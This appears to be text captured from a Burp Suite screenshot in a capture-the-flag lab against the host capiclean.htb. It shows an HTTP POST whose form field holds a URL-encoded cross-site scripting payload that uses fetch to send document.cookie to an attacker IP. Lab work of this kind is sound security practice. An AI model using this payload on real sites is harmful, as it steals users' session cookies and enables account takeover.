 1 × +
Send Cancel < ▼ > ▼
Request R
Pretty Raw Hex \n ≡ P
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=%3Cimg%20src%3Dx%20onerror%3Dfetch('http%3A%2F%2F10.10.16.7%3A80%2F'%2Bdocument.cookie)%3B%3E&service=
Tile+%26+Grout&service=Office+Cleaning&email=123